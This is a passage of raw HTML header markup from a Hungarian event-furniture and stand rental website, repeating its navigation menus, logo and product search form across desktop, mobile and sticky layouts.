class="column mcb-column mcb-item-c4568a3fa one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c4568a3fa mcb-item-header_menu-inner"><ul id="menu-main-menu" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li id="menu-item-20171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-19170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-19175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li id="menu-item-12483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-3950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-b73817ff6 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-b73817ff6 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-f936cb36c one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f936cb36c mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="27" data-tax="product_cat" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970ca37da007">KERESÉS</label><input type="search" name="s" id="6970ca37da007" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-tablet-top mfn-icon-box-mobile-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div><div  class="column mcb-column mcb-item-30609de9a one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline  hide-desktop" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-30609de9a mcb-item-header_burger-inner"><a  href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-right mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-1" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-0b01e49bd mcb-header-section  hide-desktop hide-laptop hide-laptop close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-0b01e49bd"><div  class="wrap mcb-wrap mcb-wrap-628ce9acc mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one mfn-item-custom-width clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-628ce9acc mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-b871b9ad5 one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b871b9ad5 mcb-item-header_menu-inner"><ul id="menu-menu-mobile" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li id="menu-item-6078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-1f1041d13 one laptop-one tablet-one mobile-one column_header_burger mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-1f1041d13 mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-2" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-items-align-top mfn-items-align-left mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="column mcb-column mcb-item-cd0c6be46 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-cd0c6be46 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-3cd5b2cfa one laptop-one tablet-one mobile-one column_header_menu mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-3cd5b2cfa mcb-item-header_menu-inner"><ul id="menu-menu-mobile-1" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-c70bc40b0 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c70bc40b0 mcb-item-header_icon-inner"><a  href="/request-quote" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="icon-cart" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-bm91sqjvx one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-bm91sqjvx mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="27" data-tax="product_cat" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970ca3804fbb">KERESÉS</label><input type="search" name="s" id="6970ca3804fbb" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div></div></div></div></section><section class="section mcb-section mfn-header-sticky-section mcb-section-92f3bc114 mcb-header-section  hide-tablet hide-mobile close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-92f3bc114"><div  class="wrap mcb-wrap mcb-wrap-bc895d97b mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-bc895d97b mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-e68c7aec3 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e68c7aec3 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-378caeb7f one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-378caeb7f mcb-item-header_menu-inner"><ul id="menu-main-menu-3" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-0c46bfbfa mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-0c46bfbfa mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-e08546a35 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e08546a35 mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" 